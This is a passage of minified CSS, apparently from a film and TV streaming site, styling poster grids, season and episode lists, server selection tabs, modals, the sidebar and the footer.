0}#suggest{margin-bottom:30px}.category_filter .category_filter-content{background:#333;border:1px solid #3b3b51}.category_filter .category_filter-content{padding:20px}.category_filter .category_filter-content .cfc-item{display:block;padding:0 0 15px;margin-bottom:15px;border-bottom:1px solid #3b3b51;width:100%;position:relative;padding-left:80px}.category_filter .category_filter-content .cfc-item.end{border-bottom:none}.category_filter .category_filter-content .cfc-item .ni-head{font-size:16px;font-weight:500;display:inline-block;position:absolute;top:3px;left:0}.category_filter .category_filter-content .ni-list .custom-control-label{line-height:1.6rem;cursor:pointer}.category_filter .category_filter-content .cfc-button .btn{padding-left:15px;padding-right:15px}.category_filter .bah-setting-mobile{margin-bottom:15px;display:none}.category_filter .bah-setting-searchpage{display:block}.block_area{display:block;margin-bottom:30px}.block_area .block_area-header{margin-bottom:15px;display:block;width:100%}.block_area .block_area-header .cat-heading{font-size:24px!important;line-height:1.3em;padding:0;margin:4px 0}.block_area .block_area-header .viewmore .btn{padding:4px 0;color:#fff}.block_area .block_area-header-tabs{margin-bottom:20px}.block_area .block_area-header-tabs .pre-tabs{margin:3px 0}.block_area_home{padding-bottom:30px;border-bottom:4px solid #333}.block_area_home:last-of-type{border-bottom:none}.block_area_home.no-border{padding-bottom:0;border-bottom:none}.block_area_home .category_filter{margin-top:-10px}.block_area_home .btn-in-headcat{margin:2px 0}.block_area_home .btn-in-headcat.btn-light:focus{box-shadow:none;background:#fff;color:#111;border-color:#fff}.pre-tabs{border-bottom:none;border:1px solid #eff2ff;border-radius:3px}.pre-tabs .nav-item{font-size:13px;font-weight:400;margin-right:0;border-right:1px solid #eff2ff}.pre-tabs .nav-item:last-of-type{border-right:none}.pre-tabs .nav-item .nav-link{padding:0 13px;line-height:30px;height:30px;color:#eff2ff;background:0 0;border:none;border-radius:0;margin-right:0}.pre-tabs .nav-item .nav-link:hover{border-bottom-color:#222}.pre-tabs .nav-item .nav-link.active{background:#eff2ff;color:#111}.film-poster-ahref i,.film-poster-ahref:before{position:absolute;top:50%;left:50%}.film_list{display:block}.film_list .film_list-wrap{margin:0 -.5%}.film_list .film_list-wrap .flw-item{width:7.3333%;margin:0 .5% 20px;float:left}.flw-item .film-poster .film-poster-ahref{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;display:inline-block}.flw-item .film-poster .film-poster-ahref:after{content:"";position:absolute;top:auto;right:0;left:0;bottom:0;height:100%;opacity:0;background:rgba(22,22,22,.5);z-index:1}.flw-item .film-poster .film-poster-ahref:before{content:"";width:60px;height:60px;margin-top:-30px;margin-left:-30px;border-radius:50%;background:#fff;opacity:0;z-index:2}.flw-item .film-poster .film-poster-ahref i{font-size:20px;color:#111;z-index:2;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.flw-item .film-poster{margin-bottom:10px}.flw-item .film-poster:hover .film-poster-ahref:after{height:100%;opacity:1}.flw-item .film-poster:hover .film-poster-ahref:before{opacity:1}.flw-item .film-poster:hover .film-poster-ahref i{opacity:1}.flw-item .pick{position:absolute;z-index:5;top:10px;right:10px;font-size:13px;display:inline-block;padding:3px 5px;border-radius:2px;font-family:arial;font-weight:600;background:rgba(255,255,255,.95)}.flw-item .pick.film-poster-quality{color:#111;background:#fff}.flw-item .pick.film-poster-eps{right:auto;left:10px;color:#111}.flw-item .pick.film-remove-fav{display:none;top:0;right:0;border-radius:0;cursor:pointer;padding:0;background:#fff;color:#111;width:30px;height:30px;text-align:center}.flw-item .pick.film-remove-fav i{line-height:30px}.flw-item:hover .pick.film-remove-fav{display:inline-block}.film_list .film_list-wrap .flw-item.flw-item-big{width:32.33%!important;margin-bottom:30px;position:relative;min-height:320px;overflow:hidden}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster{position:absolute;top:20px;left:20px;width:200px;padding-bottom:280px;z-index:4}.film_list .film_list-wrap .flw-item.flw-item-big .film-background{position:absolute;top:-30px;left:-30px;right:-30px;bottom:-30px;background-position:50% 25%;background-size:cover;filter:blur(30px);-webkit-filter:blur(30px)}.film_list .film_list-wrap .flw-item.flw-item-big .film-background:before{content:"";background:rgba(34,85,173,.6);position:absolute;top:0;left:0;right:0;bottom:0}.film_list .film_list-wrap .flw-item.flw-item-big:nth-of-type(4n+1) .film-background:before{background:rgba(34,85,173,.6)}.film_list .film_list-wrap .flw-item.flw-item-big:nth-of-type(4n+2) .film-background:before{background:rgba(29,83,100,.6)}.film_list .film_list-wrap .flw-item.flw-item-big:nth-of-type(4n+3) .film-background:before{background:rgba(125,13,47,.6)}.film_list .film_list-wrap .flw-item.flw-item-big:nth-of-type(4n+4) .film-background:before{background:rgba(95,84,64,.6)}.film-detail.detail-medium{padding:20px 20px 20px 240px;position:relative;z-index:3;height:auto!important}.film-detail.detail-medium .pre-qtip-content{padding:0}.film-detail.detail-medium .pre-qtip-content .pre-qtip-button{position:relative;top:auto;left:auto;right:auto;bottom:auto}.film-detail.detail-medium .pre-qtip-content .pre-qtip-button .btn-sm{padding:5px 15px!important;box-shadow:0 5px 5px rgba(0,0,0,.1);float:left!important}.detail-medium .pre-qtip-description,.detail-medium .pre-qtip-line{font-size:14px;line-height:1.4em;color:#fff;font-weight:400;margin-bottom:20px}.detail-medium .pre-qtip-line{font-size:14px;margin-bottom:5px;font-weight:400}.detail-medium .pre-qtip-title{font-size:1.6em;line-height:1.3em}.detail-medium .pre-qtip-detail{font-size:14px;margin-bottom:20px}.detail-medium .dot{background:#fff}.film_list .film_list-wrap .flw-item .film-detail{font-size:.95em;color:#aaa;height:auto;overflow:hidden}.film_list .film_list-wrap .flw-item .film-detail .film-name{font-size:14px;line-height:1.3em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film_list .film_list-wrap .flw-item .film-detail .film-infor{margin-bottom:2px}.film_list .film_list-wrap .flw-item .film-detail .film-infor .fi-ql{display:inline-block;border-radius:4px;border:1px solid #666;padding:2px 5px;margin-right:5px;line-height:1em;font-weight:600}.film_list.topslider .film_list-wrap{margin:0}.film_list.topslider .film_list-wrap .film-list-ul .flw-item{margin:0 15px 10px 0;float:left;width:265px!important}.film-list-ul{list-style:none;padding:0}.topslider{position:relative;margin-bottom:30px;margin-top:30px}.topslider .controls{position:absolute;top:50%;margin-top:-55px;z-index:9;width:100%}.topslider .controls .btn{width:60px;height:60px;border-radius:50%;padding:10px 10px;text-align:center;position:absolute;left:-30px;background:#333;color:#fff}.topslider .controls .btn.btn-next{left:auto;right:-30px}.topslider .controls .btn.disabled{opacity:.3;cursor:default;outline:0;box-shadow:none}.topslider .controls .btn i{font-size:40px}.pre-pagination .pagination .page-item{margin:5px}.pre-pagination .pagination .page-item .page-link{border-radius:3px;border:none;background:0 0;color:#eee;font-weight:400}.pre-pagination .pagination .page-item .page-link:hover{color:#fff}.pre-pagination .pagination .page-item.active .page-link{background:#fff;color:#111;cursor:default}.pre-pagination .pagination-lg .page-item .page-link{border-radius:20px;padding:0 5px;line-height:40px;font-size:18px;min-width:40px;text-align:center}.news-items{margin:0 -.5%}.news-items .news-item{float:left;width:24%;margin:0 .5% 15px;padding:20px;border:1px solid #333;background:#282828}.news-items .news-item .ni-header{display:block;margin-bottom:20px}.news-items .news-item .avatar{width:40px;height:40px;border-radius:50%;float:left;margin-right:10px}.news-items .news-item .avatar.avatar-solid{color:#fff;font-size:20px;text-align:center;line-height:40px}.news-items .news-item .name{font-size:1.2em;font-weight:500;margin-bottom:2px;line-height:1.3em}.news-items .news-item .time{color:#aaa;font-size:.95em}.news-items .news-item .ni-body{padding-right:130px;position:relative}.news-items .news-item .ni-body .news-thumb{width:120px;height:120px;overflow:hidden;position:absolute;top:0;right:0}.news-items .news-item .ni-body .news-thumb img{position:absolute;width:100%;height:100%;object-fit:cover}.news-items .news-item .news-title{font-size:1.3em;font-weight:500;line-height:1.3em}.news-items .news-item .description{font-size:1em;font-weight:400;line-height:1.5em}.modal-backdrop.show{background:#111;opacity:.9}.premodal .modal-content{border-radius:0;border:none;font-family:arial}.premodal-login .modal-content{background:#282828}.premodal .modal-content .modal-header{border-bottom:0;border-radius:0;padding:30px 30px 0;position:relative;display:block}.premodal .modal-content .modal-header .modal-title{text-align:center;font-weight:600}.premodal .modal-content .close{position:absolute;top:-15px;right:-15px;color:#fff;margin:0;width:30px;height:30px;border-radius:50%;background:#444;z-index:3;text-align:center;line-height:30px;display:inline-block;padding:0;opacity:1;text-shadow:none}.premodal .modal-content .close:hover{opacity:1;background:#fff;color:#111}.premodal .modal-content .modal-body{padding:20px 30px}.premodal-login .modal-content .modal-body{padding:20px 60px}.premodal-trailer .modal-content .modal-body{padding:5px}.premodal-trailer .modal-dialog{max-width:800px}.premodal .modal-content .modal-footer{padding:30px;display:block;background:#444;border-top:none}.preform .form-group{margin-bottom:20px}.preform .form-control{font-size:13px;border-radius:0}.preform .prelabel{font-size:11px;text-transform:uppercase;opacity:.5;font-weight:400;letter-spacing:1px}.preform .custom-control-label{line-height:1.5rem}.text-forgot{line-height:1.5rem}.link-highlight{color:#fff!important;cursor:pointer}.modal-logo{text-align:center}.modal-logo img{height:40px;width:auto}.premodal .modal-logo{margin-top:-10px}.premodal .alert{font-size:13px;line-height:1.4em;border-radius:0}.premodal .btn{padding:.5rem .75rem}#sidebar_menu_bg{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(11,11,11,.8);z-index:103;display:none}#sidebar_menu_bg.active{display:none}#sidebar_close{display:none}#sidebar_menu{position:fixed;z-index:101;left:0;top:0;bottom:0;overflow-y:auto;width:240px;padding-top:75px;padding-bottom:120px;background:#282828;display:none;overflow:auto;scrollbar-width:none;-ms-overflow-style:none}#sidebar_menu::-webkit-scrollbar{display:none}#sidebar_menu.active{display:block}#sidebar_menu .sidebar_menu-list{font-size:14px;border-bottom:1px solid #333;padding:10px 0}#sidebar_menu .sidebar_menu-list>.nav-item{display:block;width:100%;position:relative;margin-bottom:3px}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link{display:block;padding:12px 20px;font-size:14px}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-toggle{display:flex;justify-content:space-between;align-items:center;cursor:pointer}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-toggle>.toggle-icon{margin-right:10px;transform:rotate(-180deg);font-size:13px}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-toggle.collapsed>.toggle-icon{transform:rotate(0)}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link.with-icon{display:flex;align-items:center}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link.with-icon>i{width:24px;font-size:18px;margin-right:15px;text-align:center;color:#aaa}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link.small{letter-spacing:2px;color:#aaa;font-size:12px}#sidebar_menu .sidebar_menu-list>.nav-item.active>.nav-link{background:#555;font-weight:500}#sidebar_menu .sidebar_menu-list>.nav-item.active>.nav-link i{color:#fff}#sidebar_menu .sidebar_menu-list>.nav-item>.toggle-submenu{position:absolute;top:5px;right:10px;padding:10px;z-index:3;cursor:pointer}#sidebar_menu .sidebar_menu-list>.nav-item>.toggle-submenu:hover{color:#fff}#sidebar_menu .sidebar_menu-list>.nav-item .nav{padding:0 20px}#sidebar_menu .sidebar_menu-list>.nav-item .nav>.nav-item{display:block;width:50%;padding:7px 5px 7px 0;float:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#sidebar_menu .sidebar_menu-list>.nav-item .nav>.nav-item>.nav-link{font-size:12px;color:#ececff;padding:0;margin-right:3px;opacity:.5}#sidebar_menu .sidebar_menu-list>.nav-item .nav>.nav-item>.nav-link:hover{color:#fff;opacity:1}body.body-hidden{padding-left:0}#sb_footer{padding:20px}#sb_footer .sb_f-menu a{margin:0 0 5px 0;display:inline-block;font-size:12px;color:#ececff;font-weight:500;opacity:.7}#sb_footer .sb_f-menu .sb_f-copyright{font-size:12px;color:#ececff;margin-top:20px}.space{margin-left:5px;margin-right:5px;display:inline-block}.loading{position:absolute;top:50%;margin-top:-9px;left:50%;margin-left:-30px}.loading>div{width:18px;height:18px;background-color:#aaa;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.loading .span1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.loading .span2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.loading-relative{display:block;width:100%;height:100%;position:relative;min-height:50px}.film-poster .loading-relative,.watching_player-area .loading-relative{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.07)}.watching_player-area .loading-relative{background:#000}.watching_player-area.active .loading-relative{background:rgba(255,255,255,.07)}.search-result-pop .loading-relative{min-height:160px}.preform .form-control{background:#333!important;border-color:#444;color:#eee}.preform .form-control:focus{box-shadow:none;border-color:#555}#notice_footer{display:block;margin-top:30px;text-align:center}#notice_footer .content{width:100%;max-width:500px;padding:30px 0;font-size:11px;letter-spacing:1px;font-weight:400;text-align:center;margin:0 auto;line-height:1.6em;display:inline-block;position:relative;color:#85859b}#notice_footer .content:before{content:"";width:200px;height:1px;background:#2d2d49;top:0;left:50%;margin-left:-100px;position:absolute}.sb_f-notice{font-size:11px;letter-spacing:.5px;font-style:italic;color:#eee;margin:20px 0;line-height:1.4em;font-weight:400;padding:10px;border:1px solid #444;background:#222;opacity:.5}.premodal.premodal-large .modal-dialog{max-width:800px}.premodal .modal-content{background:#333}.premodal .category_filter .category_filter-content{background:0 0;border:none;padding:0}.premodal .category_filter .category_filter-content .cfc-item{border-color:#444}.row-select .ni-head{top:10px!important}.form-check-inline{width:150px}.premodal-filter .modal-header{padding:20px!important}.premodal-filter .modal-title{font-size:2em;line-height:1.3em}.premodal-filter .modal-body{padding-bottom:40px!important}.cfc-button{position:absolute;bottom:0;left:0;right:0}.cfc-button .btn{position:absolute;bottom:0;border-radius:0!important;height:40px}.cfc-button .btn-primary{display:block;left:0;right:100px;margin-right:0!important}.cfc-button .btn-light{right:0;width:100px}.text-home-main{color:#aaa;line-height:1.5em;font-weight:400;padding:1.5rem;background:#333;padding-left:5.5rem;position:relative}.text-home-main .thm-icon{position:absolute;top:1.5rem;left:1.5rem}.text-home-main .thm-icon i{font-size:36px}.header_right-user.logged .dropdown-menu .dropdown-item.dropdown-item-user{background:#555!important;border-radius:5px 5px 0 0}.dropdown-item-user .avatar{width:40px;height:40px;border-radius:50%;overflow:hidden;position:relative;float:left}.dropdown-item-user .avatar img{object-fit:cover;position:absolute;width:100%;height:100%}.dropdown-item-user .user-detail{padding-left:60px;padding-top:2px}.header_right-user.logged .dropdown-menu{width:300px;position:absolute;background:#444;color:#fff;padding:0;border:none;padding-bottom:10px}.header_right-user.logged .dropdown-menu .dropdown-item{color:#fff;padding:10px 20px;background:0 0!important}.header_right-user.logged .dropdown-menu .dropdown-item:hover{background:#4f4f4f!important}.header_right-user.logged .dropdown-menu .dropdown-item-user{padding:15px 20px}.header_right-user.logged .dropdown-menu .dropdown-divider{border-color:#555}.grid-menu{padding-bottom:10px}.grid-menu .dropdown-item{float:left;width:50%;text-align:center;clear:none;border-bottom:1px solid #555;border-right:1px solid #555;padding:15px!important}.grid-menu .dropdown-item:nth-of-type(2n+2){border-right:none}.grid-menu .dropdown-item i{display:block;margin-bottom:8px;margin-right:0!important}.small-page{max-width:1000px;margin:40px auto}.small-page .description{font-weight:400;font-size:1.1em;line-height:1.4em;margin-bottom:40px!important}.medium-page{max-width:1200px;margin:40px auto}.hr-notification{position:relative}.hr-notification .dropdown-menu{left:auto;right:0}.block_area_manager .block_area-content{padding:1.5rem;background:rgba(255,255,255,.05)}.schedule-list li.active{background:#9b1a29;color:#fff;border-radius:3px}#footer{background:#191919;color:#b9b9b9;position:relative;margin-left:-30px;margin-right:-30px}#footer a{color:#b9b9b9}#footer a:hover{color:#fff}#footer .container{position:relative;z-index:3;padding:10px 30px}#footer .footer-block{float:left;margin-right:60px}#footer .footer-logo-block{float:left;margin-right:30px}#footer .footer-logo-block .footer-logo{display:inline-block}#footer .footer-logo-block .footer-logo img{height:40px;width:auto}#footer .footer-links-wrap{float:left}#footer .footer-links ul{list-style:none}#footer .footer-links ul li{margin-bottom:10px}#footer .footer-social{float:left;padding-top:6px}#footer .footer-menu{display:block;background:#111;padding:12px 30px}#footer .footer-menu .ulclear{list-style:none;padding:0}#footer .footer-menu .ulclear li{float:left;margin-right:10px}.material-icons.mat-imdb:before{content:"local_activity"}.material-icons.mat-home:before{content:"home"}.material-icons.mat-movie:before{content:"movie"}.material-icons.mat-show:before{content:"live_tv"}.fa-icon-cat{font-size:16px}.main-wrapper-detail{max-width:1400px;margin:0 auto}.detail_page-watch{position:relative}.detail_page-watch .dp-w-cover{position:relative;width:100%;padding-bottom:34%;background-size:cover;background-position:50% 25%;left:0}.detail_page-watch .dp-w-cover:before{content:"";background:rgba(18,18,18,.4);position:absolute;top:0;left:0;right:0;bottom:0}.detail_page-watch .dp-w-cover:after{content:"";display:none;position:absolute;left:0;right:0;bottom:0;height:200px;background:#1f1f1f;background:-moz-linear-gradient(0deg,#1f1f1f 0,rgba(31,31,31,.7385154745491946) 34%,rgba(49,49,49,0) 100%);background:-webkit-linear-gradient(0deg,#1f1f1f 0,rgba(31,31,31,.7385154745491946) 34%,rgba(49,49,49,0) 100%);background:linear-gradient(0deg,#1f1f1f 0,rgba(31,31,31,.7385154745491946) 34%,rgba(49,49,49,0) 100%)}.detail_page-watch .dp-w-cover .dp-w-c-play{background:#fff;color:#111;width:100px;height:100px;border-radius:50%;text-align:center;position:absolute;top:50%;left:50%;margin-top:-50px;margin-left:-50px;display:inline-block;z-index:2}.detail_page-watch .dp-w-cover .dp-w-c-play i{line-height:100px;font-size:36px;position:relative}.detail_page-watch .detail_page-infor{font-size:15px;z-index:5;position:relative;line-height:1.5em;font-weight:400;margin:30px 0;min-height:400px}.heading-name{font-size:36px;line-height:1.3em;margin:0 0 15px;font-weight:400}.dp-i-c-stick{margin-bottom:15px}.detail_page.detail_page-style .detail_page-watch .detail_page-infor a.btn-light{color:#111!important}.detail_page .detail_page-watch .detail_page-infor .description{margin-bottom:15px;line-height:1.5em}.detail_page-watch .detail_page-infor .dp-i-stats{margin-bottom:15px}.detail_page .dp-i-c-poster{width:180px;position:absolute;top:0;left:0}.detail_page .dp-i-c-right{padding-left:210px;padding-right:0}.dp-i-c-right .elements{margin-bottom:20px}.dp-i-c-right .elements .row-line{margin-bottom:5px}.btn-xs{font-size:12px;padding:2px 4px;line-height:1em}.btn-xs i{font-size:12px}.btn-rating{position:relative}.detail_page.detail_page-style .block-rating{margin-top:15px}.block-rating .rating-result{margin-bottom:15px}.block-rating .rating-result .rr-mark{margin-bottom:5px;font-family:arial;font-size:12px}.detail_page.detail_page-style .block-rating .rating-result .rr-mark{color:#aaa}.block-rating .rating-result .rr-mark span{font-weight:600;font-size:16px;margin-right:5px}.detail_page.detail_page-style .block-rating .rating-result .rr-mark span{color:#fff}.block-rating .rating-result .progress{height:3px;background:#333}.block-rating button{width:48%;border-radius:4px!important;padding-left:10px;padding-right:10px}.film_related .film_list .film_list-wrap .flw-item{width:15.66%}.watching_player-area{width:100%;background:#06060c;position:relative;z-index:98}.watching_player-area.active{z-index:104}.watching_player-area #media-player,.watching_player-area iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%!important;height:100%!important;z-index:5}.watching_player-control{background:#000;padding:10px;color:#ccc}.watching_player-control a{color:#ccc}.watching_player-control .btn{background:0 0;border:none;color:#eee}.watching_player-control .btn.active{background:rgba(255,255,255,.2)!important;color:#ccc!important}#turn-off-light:after{content:"Turn off light"}#turn-off-light.active:after{content:"Turn on light"}#turn-off-light.active{position:relative;z-index:100;color:#fff!important}#mask-overlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:103;background:rgba(0,0,0,.98);display:none}#mask-overlay.active{display:block}.detail_page-servers{margin-bottom:30px;padding:15px;background:rgba(255,255,255,.05)}.detail_page-servers .page_tabs{margin-bottom:15px}.detail_page-servers .dp-s-line{position:relative}.detail_page-servers .dp-s-line .nav .nav-item{margin:5px 9px 5px 0}.detail_page-servers .dp-s-line .nav .nav-item .nav-link{border-radius:2px;background:#333;font-size:14px;color:#ccc;border:none!important;width:162px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:left}.detail_page-servers .dp-s-line .nav .nav-item .nav-link:hover{color:#fff;background:#36364a}.detail_page-servers .dp-s-line .nav .nav-item .nav-link.active{background:#fff;color:#111}.detail_page-servers-tabs .dp-s-line{padding-left:0;padding-top:0!important;margin-bottom:0!important;padding-bottom:0!important}.detail_page-servers-tabs .dp-s-line .nav .nav-item .nav-link{width:182px}.detail_page-servers-tabs .dp-s-line ul.nav{max-height:none!important}.film_tools{display:block}.film_tools .film_tools-item{padding:10px 0}.film_tools .film_tools-item .alert{margin-bottom:0}#box-share{text-align:center;font-size:16px;padding-top:15px;padding-bottom:30px}#box-share .bs-name{font-size:20px;font-weight:600;margin-bottom:10px}#box-share .btn-light{background:#e2e6ea}.information_page .h2-heading,.information_page .h3-heading,.information_page .h4-heading{font-size:2em;line-height:1.3em;margin-bottom:10px}.information_page .h2-heading{color:#fff}.information_page .h3-heading{font-size:1.5em}.information_page .h4-heading{font-size:1.2em}.information_page p{line-height:1.5em;font-size:16px;font-weight:400;margin-bottom:1em}.prebreadcrumb .breadcrumb{padding:0;background:0 0}.form-control-textarea{max-width:100%;min-width:100%}.block_area_boxed{min-height:calc(100vh - 500px)}.block_area_boxed .block_area-header-tabs{border-bottom:none}.block_area_manager .btn-lg{border-radius:3px;font-size:16px}.profile-avatar img{height:120px;width:auto}.notification-list .list-group-item p.mb-1{font-weight:400}.blank_page{width:100%;height:100%;overflow:hidden}.container-404{margin:200px 0}.container-404 .c4-big{font-size:120px;font-weight:600;color:#ddd;line-height:1em;margin-bottom:20px}.container-404 .c4-medium{font-size:30px;font-weight:400;line-height:1.2em;margin-bottom:10px}.container-404 .c4-small{font-size:14px;font-weight:400;line-height:1.3em;margin-bottom:30px}.list-group-item{background:#333!important;border-color:#444;color:#eaeaff!important}.list-group-item:hover{background:#3c3c3c!important}.buttons-on-cover{position:absolute;bottom:0;left:0;right:0}.detail_page .dp-i-c-right{padding-right:400px}.detail_page .dp-i-c-right .dp-i-c-stick{right:0;width:360px;position:absolute;top:0}.detail_page .dp-i-c-right .dp-i-c-stick .btn{float:none;width:100%;margin:0 0 10px 0!important;padding:12px 20px;border-radius:5px!important}.detail_page .dp-i-c-right .dp-i-c-stick .btn i{font-size:12px}.ulclear,.ulclear li{list-style:none;margin:0;padding:0}.seasons-list{margin-bottom:30px;font-size:1.1em;line-height:1.2em;background:#222}.seasons-list .sl-content{padding:30px}.seasons-list .sl-content .slc-seasons{float:left;width:18%}.seasons-list .sl-content .slc-ul li{display:block;border-bottom:1px solid rgba(255,255,255,.05);padding:2px 0}.seasons-list .sl-content .slc-ul li a{padding:10px 0;display:block}.seasons-list .sl-content .slc-ul li.active a{color:#ffe400}.seasons-list .sl-content .slc-seasons .slcs-ul li{display:block;margin:0 0 5px}.seasons-list .sl-content .slc-seasons .slcs-ul li a{font-weight:600;padding:12px 20px;height:43px;display:block;background:rgba(255,255,255,.03);border-radius:3px}.seasons-list .sl-content .slc-seasons .slcs-ul li.active{border-bottom-color:rgba(255,255,255,0)}.seasons-list .sl-content .slc-seasons .slcs-ul li.active a{background:#9b1a29;color:#fff}.seasons-list .sl-content .sl-title{font-size:1.4em;line-height:1em;font-weight:400;color:#fff;margin-bottom:20px}.seasons-list .sl-content .sl-title i{font-size:14px;position:relative;top:-2px}.seasons-list .sl-content .slc-eps{float:left;width:82%;padding-left:30px}.seasons-list .sl-content .slc-eps .sl-title{float:left;margin-right:20px}.seasons-list .sl-content .slc-eps .slce-server{display:inline-block}.seasons-list .sl-content .slc-eps .slce-server ul{border:1px solid #fff;border-radius:3px;position:relative;top:-5px;margin-bottom:0!important}.seasons-list .sl-content .slc-eps .slce-server ul li a{padding:8px 10px!important;color:#ccc;font-size:12px;line-height:1em;border-radius:0!important}.seasons-list .sl-content .slc-eps .slce-server ul li a.active{background:#fff!important;color:#111!important}.seasons-list .sl-content .slc-eps .slce-server ul li a:hover{border:none!important;margin:0;color:#fff}.seasons-list .sl-content .slc-eps .slce-list ul{margin-left:-.5%;margin-right:-.5%}.seasons-list .sl-content .slc-eps .slce-list li{margin:0 .5% 5px;width:24%;float:left}.seasons-list .sl-content .slc-eps .slce-list .nav-link{border-radius:3px;height:43px;background:rgba(255,255,255,.03);text-align:left;padding:12px 10px;color:#ccc;border:none!important;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400}.seasons-list .sl-content .slc-eps .slce-list .nav-link strong{font-weight:600}.seasons-list .sl-content .slc-eps .slce-list .nav-link i{opacity:.3;font-size:10px;margin-right:10px!important;position:relative;top:-2px;vertical-align:middle}.seasons-list .sl-content .slc-eps .slce-list .nav-link:hover{background:rgba(255,255,255,.1);color:#fff}.seasons-list .sl-content .slc-eps .slce-list .nav-link.active{background:#9b1a29;color:#fff}.seasons-list .sl-content .slc-eps .slce-list .nav-link.active i{opacity:1}.watch_page-tv .seasons-list{margin-top:2px!important;margin-bottom:-5px}.seasons-list-nobg{background:0 0!important}.seasons-list-nobg .sl-content{padding:0!important}.border-bottom-block{padding-bottom:30px!important;margin-bottom:30px!important;border-bottom:4px solid #333}.detail_page-servers.border-bottom-block{padding-bottom:15px!important}.detail_page-servers .dp-s-line .nav{display:block;text-align:center}.detail_page-servers .dp-s-line{position:relative;margin:1px 0;background:0 0;overflow:hidden}.detail_page-servers .dp-s-line span.name{position:absolute;top:30px;left:25px;font-weight:600;color:#fff}.detail_page-servers .dp-s-line .nav .nav-item{margin:5px;display:inline-block}.detail_page-servers .dp-s-line .nav .nav-item .nav-link{border-radius:2px;background:rgba(255,255,255,.05);font-size:14px;color:#ccc;border:none!important;text-align:center}.detail_page-servers .dp-s-line .nav .nav-item .nav-link:hover{background:#333}.detail_page-servers .dp-s-line .nav .nav-item .nav-link.active{background:#9b1a29;color:#fff}.noti-list .noti-item{padding:1rem;background:rgba(255,255,255,.05);margin-bottom:10px;padding-left:60px;position:relative}.noti-list .noti-item .icon{position:absolute;left:1rem;top:50%;margin-top:-12px;opacity:.5;font-size:20px}.noti-list .noti-item.new .icon{opacity:1;color:#fd0}.noti-list .noti-item.new{background:rgba(255,255,255,.1)}.noti-list .noti-item .time{font-size:12px;margin-bottom:10px}.noti-list .noti-item p{margin-bottom:0!important;opacity:.5}.news-list.news-list-default .news-item{width:49%}.news-list.news-list-default .news-item .avatar.avatar-solid{width:24px;height:24px;font-size:14px;line-height:24px}.news-list.news-list-default .news-item .info .name{float:left}.news-list.news-list-default .news-item .info .time{float:right}.news-list.news-list-default .news-item .news-title{font-size:1.3em}.news-list.news-list-default .news-item .ni-body .news-thumb-2{width:200px;height:100%;position:absolute;bottom:0;left:0;right:auto;top:0;overflow:hidden;display:inline-block}.news-list.news-list-default .news-item .ni-body .news-thumb-2 img{position:absolute;width:100%;height:100%;object-fit:cover}.news-list.news-list-default .news-item .ni-body{padding-right:0;padding-left:220px;height:118px;overflow:hidden}.small-page{max-width:800px}.article-news{font-size:16px;line-height:1.5em;font-weight:400}.article-news .news-heading{margin:0 0 20px;font-size:24px}.article-news .time{opacity:.5;margin-bottom:10px}.article-news img{max-width:100%}.server-notice{padding:5px 0 15px;font-size:1.1em;line-height:1.3em;opacity:.8}.detail_page-servers .dp-s-line .nav .nav-item{width:auto!important;float:none!important}.detail_page-servers .dp-s-line .nav .nav-item .nav-link{width:auto!important;text-align:left!important;position:relative;padding:10px 20px;border-radius:5px!important;padding-top:30px;padding-left:50px}.detail_page-servers .dp-s-line .nav .nav-item .nav-link span{font-weight:500}.detail_page-servers .dp-s-line .nav .nav-item .nav-link span:before{content:"Server";position:absolute;top:10px;font-weight:400;font-size:13px;opacity:.6}.detail_page-servers .dp-s-line .nav .nav-item .nav-link i{position:absolute;top:50%;transform:translateY(-50%);left:15px}@media screen and (max-width:480px){.detail_page-servers .dp-s-line ul.nav{margin:0!important}.detail_page-servers .dp-s-line .nav .nav-item{width:100%!important;margin:3px 0!important}.detail_page-servers .dp-s-line .nav .nav-item .nav-link{padding:12px 20px 12px 50px!important}.detail_page-servers .dp-s-line .nav .nav-item .nav-link i{font-size:14px}.detail_page-servers .dp-s-line .nav .nav-item .nav-link span:before{position:relative;top:auto;left:auto;margin-right:6px;font-size:1em}.server-notice{text-align:left!important;font-size:1em;padding-top:0}.seasons-list-new .sl-content .slc-eps .slce-list li{width:99%!important;margin-bottom:5px!important}.seasons-list-new .sl-content{padding:15px!important}}.seasons-list-new .sl-content{padding-bottom:0}.seasons-list-new .sl-content .slc-eps{width:100%!important;float:none!important;padding:0!important}.seasons-list-new .sl-content .slc-eps .slce-list li{width:19%;margin-bottom:10px}.seasons-list-new .sl-content .sl-title i{font-size:14px;top:auto;vertical-align:inherit}.slt-seasons-dropdown{position:relative}.mb-0.border-bottom-block{margin-bottom:0!important}.btn-seasons{background:0 0;color:#fff!important;padding:5px 0!important;line-height:1.1em;box-shadow:none!important}.dropdown-menu-new{padding:0;border-radius:10px;overflow:hidden}.dropdown-menu-new .dropdown-item{padding:12px 20px;font-size:14px;line-height:1em;color:#111}.dropdown-menu-new .dropdown-item:hover{background:#eee}.dropdown-menu-new .dropdown-item.active{background:#9b1a29;color:#fff}@media screen and (max-width:1299px){.seasons-list-new .sl-content .slc-eps .slce-list 